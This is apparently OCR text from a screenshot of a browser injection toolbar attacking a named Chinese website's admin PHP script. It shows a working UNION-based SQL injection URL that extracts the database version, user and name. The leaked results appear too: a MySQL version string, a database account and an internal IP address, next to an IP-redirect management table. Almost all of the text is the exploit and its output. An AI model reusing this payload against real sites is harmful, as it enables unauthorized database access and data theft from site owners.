 ncfile.focus.cn/common/modules/bbsadm/trans_domain_app.php?page=499&app=1 and 1=2 union select 1,version(),user(),database(),5,6,7,8,9, Google
INT SQL XSS Encryption Encoding Other
Load URL http://ncfile.focus.cn/common/modules/bbsadm/trans_domain_app.php?page=499&app=1 and 1=2 union select 1,version(),user(),database(),5,6,7,8,9,10,11,12 limit 0,1--+
Split URL
Execute
Enable Post data Enable Referrer
Post data
共0 这是第24901-0 首页 上一页 | | 下一页 尾页
未审批 已审批通过 已审批未通过 删除管理IP转向 搜索IP: 搜索 ip小秘书的地址
IP转向记录
IP IP段设置 域名 描述 添加日期 添加者 审批者 审批时间
5.0.77-log fdbuser@10.10.90.119 common 5 1970-01-01 8 11 1970-01-01